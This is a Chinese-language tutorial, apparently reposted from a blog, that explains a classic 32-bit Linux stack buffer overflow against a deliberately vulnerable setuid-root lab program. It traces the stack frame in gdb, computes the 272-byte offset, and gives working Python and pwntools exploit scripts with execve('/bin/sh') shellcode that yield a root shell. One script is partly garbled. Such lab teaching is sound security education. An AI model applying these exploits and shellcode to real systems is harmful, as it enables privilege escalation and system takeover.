Linux栈溢出例子详解
注:本例中使用的例子为看雪论坛帖子中的例子(https://bbs.pediy.com/thread-216868.htm),结合自己的理解,进行更深入的详细的讲解,更有利于理解细节!
例子中的代码如下:
//vuln.c
#include
#include
int main(int argc, char* argv[]) {
/* [1] / char buf[256];
/ [2] / strcpy(buf,argv[1]);
/ [3] */ printf(“Input:%s\n”,buf);
return 0;
}
首先要关闭Linux的地址随机化(ASLR)
#echo 0 > /proc/sys/kernel/randomize_va_space
1
注解:如果安装了gdb的插件peda,则可以简单的通过aslr命令查看是否开启aslr,也可以通过aslr on/off关闭或者开启aslr。
Linux 平台上 ASLR 分为 0,1,2 三级,用户可以通过一个内核参数 randomize_va_space 进行等级控制。可以通过通过cat /proc/sys/kernel/randomize_va_space 查看。它们对应的效果如下:
0:没有随机化。即关闭 ASLR。
1:保留的随机化。共享库、栈、mmap() 以及 VDSO (VDSO就是Virtual Dynamic Shared Object,就是内核提供的虚拟的.so,这个.so文件不在磁盘上,而是在内核里头)将被随机化。
2:完全的随机化。在 1 的基础上,通过 brk() 分配的内存空间也将被随机化。
然后编译程序代码:
$gcc -g -fno-stack-protector -z execstack -o vuln vuln.c
1
这里-fno-stack-protector 是关闭栈保护;-z execstack 是开启栈可执行。
然后更改程序的拥有者和组权限,并添加粘滞位:
$sudo chown root vuln
$sudo chgrp root vuln
$sudo chmod +s vuln
1
2
3
下面我们开始使用gdb调试程序,在这里我们还将详细讲解该段代码对应的每行汇编的具体含义,所以有些啰嗦,如果已经对这部分很熟悉的就可以略过了。
反汇编的代码如下:
(gdb) disass main
Dump of assembler code for function main:
0x0804844d <+0>: push %ebp
0x0804844e <+1>: mov %esp,%ebp
0x08048450 <+3>: and $0xfffffff0,%esp
0x08048453 <+6>: sub $0x110,%esp
0x08048459 <+12>: mov 0xc(%ebp),%eax
0x0804845c <+15>: add $0x4,%eax
0x0804845f <+18>: mov (%eax),%eax
0x08048461 <+20>: mov %eax,0x4(%esp)
0x08048465 <+24>: lea 0x10(%esp),%eax
0x08048469 <+28>: mov %eax,(%esp)
0x0804846c <+31>: call 0x8048320 strcpy@plt
0x08048471 <+36>: lea 0x10(%esp),%eax
0x08048475 <+40>: mov %eax,0x4(%esp)
0x08048479 <+44>: movl $0x8048520,(%esp)
0x08048480 <+51>: call 0x8048310 printf@plt
0x08048485 <+56>: mov $0x0,%eax
0x0804848a <+61>: leave
0x0804848b <+62>: ret
End of assembler dump.
下面我们开始运行程序,我们在每行汇编的地方就下一个断点,可以通过b *addr 的方式进行。下面一段时间我们重点关注esp,ebp,eax几个寄存器的值,来熟悉在函数调用的过程中栈如何变化以及如何传参。
(gdb) r AAAAAAAAAAAAAAAA
首先运行到函数开始处:4 int main(int argc, char* argv[]) { 此时,我们通过(gdb) i r 获得的寄存器的值如下:
(gdb) i r
eax 0x2 2
ecx 0x523d8be6 1379765222
edx 0xbf8aef14 -1081413868
ebx 0xb7735000 -1217179648
esp 0xbf8aeeec 0xbf8aeeec
ebp 0x0 0x0
此时eax的值为2,其中保存的是main函数参数argc的值2,因为我们传入了两个参数,C语言将函数名算作第一个参数argv[0], 本次运行输入的AAAAAAAAAAAAAAAA是第二个参数argv[1].
当前的esp的值为0xbf8aeeec。
我们继续运行程序到地址0x0804844e,即运行代码0x0804844d <+0>: push %ebp 后再查看寄存器的值如下:
(gdb) i r
eax 0x2 2
ecx 0x523d8be6 1379765222
edx 0xbf8aef14 -1081413868
ebx 0xb7735000 -1217179648
esp 0xbf8aeee8 0xbf8aeee8
可以看到esp由0xbf8aeeec变为了0xbf8aeee8,这是因为这一步将原来的ebp压入到了栈中,栈增长4个字节(栈地址是从高地址向低地址方向生长)。
继续执行下一行代码,0x0804844e <+1>: mov %esp,%ebp ,寄存器的值如下:
(gdb) i r
eax 0x2 2
ecx 0x523d8be6 1379765222
edx 0xbf8aef14 -1081413868
ebx 0xb7735000 -1217179648
esp 0xbf8aeee8 0xbf8aeee8
ebp 0xbf8aeee8 0xbf8aeee8
可以看出此时栈顶和栈底的值相同,这是C语言函数调用栈帧调整的结果,即在保存了调用者的栈底以后,将栈帧迁移到main函数的栈帧。
继续执行下一行代码,0x08048450 <+3>: and $0xfffffff0,%esp ,寄存器的值如下:
(gdb) i r
eax 0x2 2
ecx 0x523d8be6 1379765222
edx 0xbf8aef14 -1081413868
ebx 0xb7735000 -1217179648
esp 0xbf8aeee0 0xbf8aeee0
ebp 0xbf8aeee8 0xbf8aeee8
这个时候我们发现esp变为了0xbf8aeee0,这是linux栈帧对其的结果,是esp=esp&0xfffffff0的结果。
继续执行下一行代码,0x08048453 <+6>: sub $0x110,%esp ,寄存器的值如下:
(gdb) i r
eax 0x2 2
ecx 0x523d8be6 1379765222
edx 0xbf8aef14 -1081413868
ebx 0xb7735000 -1217179648
esp 0xbf8aedd0 0xbf8aedd0
ebp 0xbf8aeee8 0xbf8aeee8
可以看到esp变为了0xbf8aedd0,其中ebp-esp=280字节=8字节对齐+256字节的buf数组+16字节预留的空间。函数栈布局如下:

首先说明一下main函数的两个参数argc和argv,argc是一个整形变量,存放主函数的命令行参数的个数,argv是命令行参数数组的指针,argv[]中存放了每个命令行参数的地址,在调用主函数时,参数从右到左以此入栈,所有argv(存放命令行参数数组的指针,4字节)首先入栈,然后argc入栈,随后返回地址入栈,EBP入栈,然后调整栈帧,经过上述一系列步骤以后栈帧布局如上图所示。
我们看到栈预留的空间要比main函数的局部变量buf的256自己要大一些!本例的主要工作是将命令行参数argv[1]复制到buf中,所以下面的代码需要先找到存放argv[1]参数的位置,也就是下面几行代码:
0x08048459 <+12>: mov 0xc(%ebp),%eax
0x0804845c <+15>: add $0x4,%eax
0x0804845f <+18>: mov (%eax),%eax

根据栈布局,我们知道argv数组的地址存放在距离ebp 0xc远的位置,所以通过mov 0xc(%ebp),%eax 获取argv数组的指针,并保存到eax寄存器中。通过查看寄存器的值我们可知:
(gdb) i r
eax 0xbf8aef84 -1081413756
ecx 0x523d8be6 1379765222
edx 0xbf8aef14 -1081413868
ebx 0xb7735000 -1217179648
esp 0xbf8aedd0 0xbf8aedd0
ebp 0xbf8aeee8 0xbf8aeee8
由eax=0xbf8aef84,可以argv指数数组的内存地址为0xbf8aef84。由于argv[1]是argv数组的第二个元素,所以其地址为argv的基地址+4字节,所以就是0x0804845c <+15>: add $0x4,%eax,此时eax=0xbf8aef88,即存放元素argv[1]内容的地址存放在地址为0xbf8aef88的地方。代码0x0804845f <+18>: mov (%eax),%eax 的目的就是获取argv[1]内容的存放地址。
(gdb) i r
eax 0xbf8aef88 -1081413752
ecx 0x523d8be6 1379765222
edx 0xbf8aef14 -1081413868
ebx 0xb7735000 -1217179648
esp 0xbf8aedd0 0xbf8aedd0
ebp 0xbf8aeee8 0xbf8aeee8
上面的事实可以通过以下结果说明:
(gdb) x/xw 0xbf8aef88
0xbf8aef88: 0xbf8b02b9
(gdb) x/12xw 0xbf8b02b9
0xbf8b02b9: 0x41414141 0x41414141 0x41414141 0x41414141
0xbf8b02c9: 0x5f434c00 0x45504150 0x687a3d52 0x2e4e435f
0xbf8b02d9: 0x2d465455 0x44580038 0x54565f47 0x373d524e
执行完代码0x0804845f <+18>: mov (%eax),%eax 以后,我们查看寄存器也可以得到eax=0xbf8b02b9的结果。
(gdb) i r
eax 0xbf8b02b9 -1081408839
ecx 0x523d8be6 1379765222
edx 0xbf8aef14 -1081413868
ebx 0xb7735000 -1217179648
esp 0xbf8aedd0 0xbf8aedd0
ebp 0xbf8aeee8 0xbf8aeee8
可以看出我们输入的命令行参数存放在地址为0xbf8b02b9的位置,通过x/12xw 0xbf8b02b9查看可以看到我们输入的“AAAAAAAAAAAAAAAA”出现这这里,(A的ASCII为0x41)。
具体关系如下图所示:
至此,我们已经说清楚了main函数调用过程中发生的事情,下面我们将转到strcpy过程,以解释如何导致缓冲区溢出的!
下面分析如下代码段:
0x08048461 <+20>: mov %eax,0x4(%esp)
//将argv[1]命令行参数的地址存放到0x4(%esp)的位置,即strcpy的第二个参数
0x08048465 <+24>: lea 0x10(%esp),%eax //获取buf数组的地址
0x08048469 <+28>: mov %eax,(%esp) //将buf数组的地址放到栈顶,即strcpy的第一个参数
0x0804846c <+31>:call 0x8048320 strcpy@plt
//调用strcpy,该函数两个参数已经按照从右到左入栈的规则依次放置在了栈顶
在执行0x0804846c <+31>: call 0x8048320 strcpy@plt前,寄存器数值及栈顶如下:
(gdb) i r
eax 0xbf8aede0 -1081414176
ecx 0x523d8be6 1379765222
edx 0xbf8aef14 -1081413868
ebx 0xb7735000 -1217179648
esp 0xbf8aedd0 0xbf8aedd0
ebp 0xbf8aeee8 0xbf8aeee8
(gdb) x/8xw $esp
0xbf8aedd0: 0xbf8aede0 0xbf8b02b9 0x00000000 0x00000000
0xbf8aede0: 0x00000000 0x00000000 0x00000001 0x000008d6
调用strcpy前布局如下:

调用0x0804846c <+31>: call 0x8048320 strcpy@plt 就是导致缓冲区溢出的问题所在,如果输入的argv[1]的长度超过了buf的大小,则因为C语言不会检查输入字符串的长度,所以就是覆盖buf后面的内存内容,导致溢出,如果覆盖到返回地址,并且将返回地址指向黑客设定的攻击代码,则攻击发生!这里需要覆盖返回地址,我们需要计算我们输入数据的长度。

根据上图,我们计算覆盖返回地址需要的字符的长度。length=256(buf长度)+8(字节对齐)+4(EBP)+4(返回地址)=268+4=272字节
我们向buf里面写入268个A+4个B,来验证是否返回地址被4个B覆盖!
$ gdb -q vuln
Reading symbols from vuln…done.
(gdb) r python -c 'print "A"*268+"B"*4'
Starting program: /home/pwn32/pwn/vuln python -c 'print "A"*268+"B"*4'
Input:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
(gdb) p/x $eip
$1 = 0x42424242
返回地址处的内容为0x42424242,即BBBB,说明覆盖返回地址成功。
下面构造shellcode和EXP,代码如下:
#vuln_exp.py
#!/usr/bin/env python
import struct
from subprocess import call
#Stack address where shellcode is copied.
ret_addr = 0xbfffeef0 //局部变量buf的地址,该地址需要根据自己的平台运行结果进行修改!
#Spawn a shell
#execve(/bin/sh)
scode = “\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80”
#endianess convertion
def conv(num):
return struct.pack("
buf += conv(ret_addr)
buf += “\x90” * 100
buf += scode
print “Calling vulnerable program”
call(["./vuln", buf])
基于pwntools,可以改写成如下形式:
#vuln_exp.py
#!/usr/bin/env python
from pwn import *
#Stack address where shellcode is copied.
ret_addr = 0xbfffeef0
#Spawn a shell
#execve(/bin/sh)
scode = “\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80”
payload=“A” * 268+p32(ret_addr)+’\x90’*100+scode
sh=process(argv=[’./vuln’,payload])
sh.recv()
sh.interactive()
此时,shellcode在内存的布局如下:
运行python vuln_exp.py得到如下输出,成功获取shell:
$ python vuln_exp.py
Calling vulnerable program
Input:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA��������������������������������������������������������������������������������������������������������1�Ph//shh/bin��P��S���
id
uid=1000(pwn32) gid=1000(pwn32) euid=0(root) egid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lpadmin),124(sambashare),1000(pwn32)
其实shellcode的布局还可以是如下的形式,即”NOPS + shellcode + padding + ret”等方法,只要定位返回地址在NOPS上就可以。shellcode如下:
#vuln_exp3.py
#!/usr/bin/env python
from pwn import *
#Stack address where shellcode is copied.
ret_addr = 0xbfffee20
#Spawn a shell
#execve(/bin/sh)
shellcode = “\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80”
payload=shellcode+’\x90’*(268-len(shellcode))+p32(ret_addr)
sh=process(argv=[’./vuln’,payload])
sh.recv()
sh.interactive()
需要注意的是这里的ret_addr为buf的起始地址,但因为gdb调试与实际的栈地址不一致,可能导致我们通过gdb获取的地址并不正确,此时我们需要通过core dump的方式获取真实的地址,方法如下:
$ ulimit -c unlimited
$ sudo sh -c ‘echo “/tmp/core.%t” > /proc/sys/kernel/core_pattern’
ulimit -c unlimited产生core文件,就是程序运行发生段错误时的文件。写入错误的ret_addr,导致程序错误,会得到core文件,然后通过调试core文件找到正确的buf 的其实地址。
$ sudo gdb -q vuln /tmp/core.1531791844
Reading symbols from vuln…done.
[New LWP 3294]
Core was generated by `./vuln 1�Ph//shh/bin��P��S���
�����������������������������������������������’.
Program terminated with signal SIGSEGV, Segmentation fault.
#0 0x41414141 in ?? ()
gdb-peda$ x/10s $esp-272
0xbfffee20: “1\300Ph//shh/bin\211\343P\211\342S\211\341\260\v̀”, ‘\220’
可以得到返回地址为0xbfffee20,将返回地址写到exp文件中,既可以运行漏洞利用了,如下:
$ python vuln_exp3.py
[!] Pwntools does not support 32-bit Python. Use a 64-bit release.
[+] Starting local process ‘./vuln’: pid 3345
[*] Switching to interactive mode
$ id
uid=1000(pwn32) gid=1000(pwn32) euid=0(root) egid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lpadmin),124(sambashare),1000(pwn32)
利用成功!
原文:https://blog.csdn.net/bitsec/article/details/81026447
版权声明:本文为博主原创文章,转载请附上博文链接!